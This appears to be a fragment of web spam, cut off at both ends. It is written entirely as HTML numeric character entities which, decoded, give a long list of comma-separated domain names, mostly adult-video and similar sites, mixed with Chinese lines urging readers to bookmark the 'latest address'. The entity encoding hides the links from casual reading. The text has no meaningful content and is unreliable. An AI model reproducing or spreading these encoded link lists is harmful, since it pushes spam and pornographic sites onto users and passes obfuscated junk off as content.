#49;&#120;&#120;&#111;&#111;&#44;&#105;&#110;&#102;&#111;&#57;&#50;&#55;&#55;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#53;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#52;&#44;&#99;&#99;&#51;&#52;&#53;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#57;&#109;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#56;&#49;&#50;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#97;&#111;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#115;&#101;&#114;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#55;&#55;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#54;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#49;&#55;&#44;&#99;&#111;&#109;&#113;&#105;&#110;&#103;&#115;&#101;&#121;&#105;&#115;&#104;&#117;&#22788;&#56;&#56;&#88;&#88;&#88;&#103;&#97;&#121;&#99;&#110;&#97;&#117;&#53;&#44;&#97;&#113;&#113;&#111;&#117;&#114;&#100;&#118;&#100;&#119;&#119;&#119;&#44;&#115;&#101;&#103;&#111;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#99;&#111;&#109;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#97;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#98;&#111;&#111;&#116;&#115;&#45;&#121;&#97;&#107;&#97;&#116;&#97;&#122;&#103;&#114;&#116;&#121;&#115;&#53;&#120;&#111;&#121;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#53;&#54;&#100;&#105;&#100;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#117;&#101;&#108;&#101;&#99;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#113;&#115;&#44;&#99;&#111;&#109;&#105;&#112;&#106;&#115;&#113;&#119;&#119;&#119;&#44;&#109;&#101;&#97;&#110;&#115;&#121;&#115;&#44;&#99;&#111;&#109;&#49;&#48;&#57;&#48;&#116;&#118;&#119;&#119;&#119;&#55;&#48;&#56;&#48;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#97;&#97;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#117;&#117;&#56;&#56;&#119;&#119;&#119;&#44;&#120;&#102;&#106;&#105;&#97;&#121;&#117;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#52;&#52;&#112;&#122;&#112;&#122;&#44;&#99;&#111;&#109;&#98;&#116;&#53;&#49;&#53;&#54;&#77;&#89;&#56;&#54;&#55;&#44;&#67;&#79;&#79;&#78;&#119;&#119;&#119;&#44;&#49;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#51;&#97;&#44;&#99;&#111;&#109;&#98;&#105;&#116;&#99;&#104;&#105;&#110;&#97;&#121;&#111;&#117;&#54;&#57;&#57;&#107;&#107;&#115;&#101;&#44;&#110;&#101;&#116;&#120;&#114;&#119;&#32;&#50;&#51;&#57;&#100;&#97;&#115;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#49;&#51;&#120;&#99;&#109;&#111;&#87;&#87;&#87;&#44;&#54;&#48;&#55;&#48;&#108;&#85;&#44;&#67;&#79;&#109;&#106;&#106;&#106;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#53;&#50;&#49;&#119;&#119;&#119;&#44;&#97;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#101;&#120;&#120;&#120;&#120;&#52;&#52;&#44;&#99;&#111;&#109;&#97;&#113;&#100;&#121;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#104;&#111;&#115;&#116;&#107;&#101;&#114;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#50;&#48;&#49;&#52;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#112;&#113;&#119;&#119;&#119;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#53;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#50;&#44;&#99;&#112;&#109;&#119;&#119;&#119;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#55;&#49;&#55;&#107;&#120;&#100;&#104;&#115;&#122;&#101;&#101;&#101;&#50;&#50;&#50;&#52;&#52;&#120;&#112;&#120;&#112;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#119;&#97;&#119;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#50;&#57;&#57;&#53;&#50;&#48;&#112;&#112;&#109;&#105;&#121;&#97;&#50;&#50;&#50;&#98;&#98;&#107;&#120;&#119;&#49;&#49;&#54;&#97;&#118;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#54;&#54;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#109;&#111;&#98;&#105;&#108;&#101;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#54;&#54;&#44;&#99;&#111;&#109;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#57;&#44;&#99;&#111;&#109;&#53;&#53;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#66;&#89;&#50;&#50;&#54;&#53;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#54;&#50;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#99;&#100;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#98;&#98;&#98;&#53;&#98;&#53;&#98;&#121;&#106;&#115;&#112;&#97;&#56;&#48;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#53;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#54;&#53;&#53;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#55;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#57;&#54;&#57;&#122;&#121;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#51;&#109;&#112;&#44;&#99;&#111;&#109;&#51;&#51;&#100;&#100;&#121;&#121;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#110;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#32593;&#29616;&#22312;&#30340;&#32593;&#22336;&#26159;&#22810;&#23569;&#51;&#52;&#51;&#52;&#106;&#106;&#50;&#50;&#57;&#57;&#107;&#114;&#114;&#110;&#110;&#110;&#57;&#57;&#57;&#57;&#112;&#112;&#112;&#112;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#118;&#115;&#101;&#53;&#100;&#121;&#103;&#97;&#111;&#97;&#118;&#32593;&#22336;&#51;&#54;&#57;&#48;&#48;&#119;&#119;&#119;&#44;&#105;&#117;&#52;&#53;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#104;&#104;&#104;&#90;&#72;&#72;&#66;&#81;&#71;&#119;&#119;&#119;&#44;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#56;&#56;&#51;&#115;&#97;&#111;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#49;&#53;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#120;&#111;&#44;&#99;&#111;&#109;&#55;&#54;&#109;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#102;&#101;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#121;&#112;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#50;&#55;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#115;&#97;&#111;&#104;&#117;&#57;&#55;&#44;&#99;&#111;&#63;&#109;&#54;&#49;&#52;&#99;&#104;&#99;&#50;&#48;&#48;&#48;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#100;&#106;&#119;&#109;&#97;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#113;&#113;&#116;&#120;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#112;&#75;&#65;&#78;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#83;&#76;&#84;&#67;&#76;&#69;&#65;&#78;&#113;&#118;&#111;&#100;&#49;&#50;&#51;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#110;&#120;&#105;&#110;&#103;&#98;&#97;&#121;&#111;&#117;&#110;&#105;&#26368;&#26032;&#22320;&#22336;&#122;&#97;&#110;&#113;&#117;&#108;&#117;&#119;&#119;&#119;&#44;&#113;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#97;&#114;&#116;&#44;&#99;&#111;&#109;&#87;&#53;&#87;&#53;&#44;&#67;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#117;&#102;&#117;&#110;&#105;&#44;&#99;&#111;&#109;&#108;&#101;&#110;&#115;&#111;&#119;&#119;&#119;&#44;&#56;&#54;&#56;&#54;&#56;&#56;&#54;&#44;&#99;&#111;&#109;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#49;&#49;&#107;&#107;&#57;&#57;&#99;&#99;&#99;&#99;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#115;&#101;&#101;&#114;&#44;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#53;&#50;&#53;&#50;&#108;&#111;&#110;&#103;&#116;&#101;&#110;&#103;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#104;&#97;&#111;&#57;&#55;&#49;&#50;&#51;&#49;&#50;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#72;&#85;&#78;&#65;&#78;&#72;&#82;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#51;&#97;&#101;&#101;&#44;&#99;&#111;&#109;&#116;&#118;&#54;&#120;&#117;&#110;&#108;&#97;&#105;&#98;&#102;&#49;&#53;&#53;&#119;&#119;&#119;&#44;&#49;&#52;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#97;&#105;&#98;&#111;&#121;&#104;&#97;&#111;&#108;&#101;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#65;&#68;&#67;&#77;&#52;&#119;&#119;&#119;&#44;&#51;&#54;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#52;&#57;&#86;&#86;&#44;&#67;&#48;&#77;&#53;&#53;&#55;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#50;&#48;&#44;&#99;&#111;&#109;&#75;&#77;&#56;&#75;&#87;&#22495;&#21517;&#119;&#119;&#119;&#44;&#56;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#111;&#110;&#105;&#99;&#109;&#111;&#100;&#101;&#108;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#49;&#49;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#100;&#44;&#99;&#111;&#109;&#48;&#50;&#101;&#101;&#101;&#55;&#55;&#56;&#97;&#97;&#84;&#65;&#49;&#54;&#65;&#80;&#80;&#23433;&#21331;&#31995;&#32479;&#55;&#52;&#104;&#121;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#98;&#97;&#110;&#103;&#98;&#114;&#111;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#121;&#119;&#105;&#102;&#101;&#44;&#99;&#99;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#98;&#121;&#49;&#51;&#55;&#55;&#55;&#100;&#109;&#109;&#44;&#104;&#107;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#55;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#56;&#56;&#49;&#44;&#99;&#111;&#109;&#107;&#107;&#109;&#109;&#109;&#119;&#119;&#119;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#49;&#56;&#111;&#110;&#108;&#121;&#103;&#105;&#114;&#108;&#115;&#51;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#115;&#115;&#119;&#119;&#119;&#44;&#49;&#49;&#100;&#100;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#102;&#102;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#122;&#120;&#105;&#117;&#44;&#99;&#111;&#109;&#75;&#89;&#81;&#80;&#56;&#56;&#56;&#32;&#67;&#67;&#114;&#101;&#110;&#116;&#105;&#97;&#114;&#116;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#54;&#57;&#44;&#99;&#111;&#109;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#66;&#89;&#53;&#49;&#49;&#51;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#48;&#52;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#102;&#99;&#50;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#53;&#54;&#44;&#99;&#111;&#109;&#44;&#106;&#97;&#118;&#51;&#54;&#53;&#32;&#97;&#118;&#32;&#104;&#100;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#121;&#101;&#115;&#101;&#103;&#117;&#105;&#122;&#117;&#109;&#121;&#102;&#114;&#101;&#101;&#99;&#97;&#109;&#55;&#55;&#102;&#102;&#121;&#110;&#116;&#122;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#109;&#97;&#111;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#115;&#101;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#32;&#106;&#105;&#122;&#122;&#44;&#118;&#105;&#100;&#115;&#115;&#97;&#111;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#49;&#49;&#97;&#120;&#97;&#120;&#44;&#99;&#111;&#8198;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#53;&#52;&#51;&#98;&#118;&#115;&#101;&#98;&#97;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#53;&#55;&#99;&#97;&#111;&#111;&#112;&#98;&#98;&#115;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#98;&#108;&#109;&#54;&#44;&#122;&#120;&#121;&#54;&#54;&#54;&#54;&#98;&#105;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#121;&#109;&#111;&#118;&#105;&#101;&#115;&#44;&#99;&#111;&#109;&#107;&#97;&#105;&#120;&#105;&#110;&#119;&#24615;&#56;&#22320;&#22336;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#50;&#44;&#99;&#112;&#109;&#100;&#114;&#105;&#108;&#108;&#109;&#121;&#104;&#111;&#108;&#101;&#122;&#116;&#108;&#116;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#52;&#52;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#110;&#51;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#115;&#108;&#105;&#112;&#112;&#101;&#114;&#121;&#116;&#119;&#119;&#119;&#44;&#108;&#117;&#108;&#117;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#53;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#97;&#110;&#103;&#101;&#110;&#116;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#110;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#100;&#44;&#99;&#111;&#109;&#56;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#115;&#101;&#51;&#50;&#50;&#20022;&#99;&#111;&#109;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#100;&#105;&#122;&#104;&#105;&#122;&#122;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#121;&#116;&#120;&#105;&#120;&#105;&#119;&#103;&#44;&#99;&#111;&#109;&#90;&#72;&#72;&#66;&#81;&#71;&#49;&#50;&#51;&#52;&#120;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#49;&#56;&#122;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#107;&#97;&#107;&#97;&#44;&#99;&#111;&#109;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#33394;&#29399;&#26368;&#26032;&#22320;&#22336;&#89;&#87;&#49;&#53;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#116;&#107;&#52;&#52;&#55;&#57;&#115;&#105;&#115;&#32;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#117;&#57;&#51;&#48;&#44;&#99;&#111;&#109;&#55;&#56;&#55;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#99;&#111;&#109;&#121;&#106;&#115;&#112;&#97;&#56;&#48;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#54;&#44;&#110;&#101;&#116;&#70;&#70;&#57;&#50;&#32;&#77;&#69;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#100;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#118;&#105;&#100;&#122;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#101;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#100;&#100;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#97;&#118;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#55;&#44;&#99;&#111;&#109;&#57;&#52;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#98;&#111;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#65;&#86;&#118;&#99;&#100;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#52;&#44;&#99;&#111;&#109;&#116;&#101;&#100;&#97;&#104;&#114;&#119;&#119;&#119;&#44;&#115;&#101;&#109;&#109;&#44;&#99;&#111;&#109;&#97;&#107;&#105;&#98;&#97;&#45;&#111;&#110;&#108;&#105;&#110;&#101;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#48;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#55;&#53;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#120;&#54;&#55;&#56;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#115;&#101;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#57;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#111;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#98;&